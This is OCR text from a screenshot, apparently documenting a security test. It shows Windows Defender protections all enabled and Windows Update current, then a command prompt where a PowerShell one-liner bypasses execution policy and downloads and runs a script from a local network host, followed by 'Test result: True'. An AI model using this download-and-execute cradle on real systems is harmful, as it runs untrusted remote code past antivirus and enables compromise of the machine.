 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to co
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Settings
Home
Find a setting
Update & Security
Windows Update
Windows Update
You're up to date
Last checked: Today, 7:38 PM
Check for updates
Command Prompt
Microsoft Windows [Version 10.0.19045.2311]
(c) Microsoft Corporation. All rights reserved.
C:\Users\tester>powershell -ep bypass -nop -c "&{iex(iwr 'http://192.168.2.125:8080/test.txt')}"
Test result: True
C:\Users\tester>